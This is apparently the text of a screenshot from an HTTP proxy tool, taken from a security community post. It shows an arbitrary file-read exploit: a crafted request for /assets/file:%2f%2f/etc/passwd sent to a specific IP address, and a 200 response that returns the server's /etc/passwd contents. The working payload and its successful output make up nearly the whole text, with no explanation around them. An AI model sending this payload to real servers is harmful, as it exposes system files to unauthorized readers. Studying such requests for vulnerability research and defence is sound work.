 GET
/assets/file:%2f%2f
/etc/passwd HTTP/1.1
Host: 47.52.128.216:3000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/68.0.3440.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Cache-Control: public, must-revalidate
ETag: "f81b2ac94b9ae350fabb4b80a94437b0734cbbda3adb7d415b1cfae4c7debf50"
Vary: Accept-Encoding
X-Request-Id: d5c28a54-732f-4118-ae48-17b59b53154b
X-Runtime: 0.001630
Connection: close
Content-Length: 2218
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
? < + > Type a search term 0 matches
先知社区
2,488 bytes | 3 millis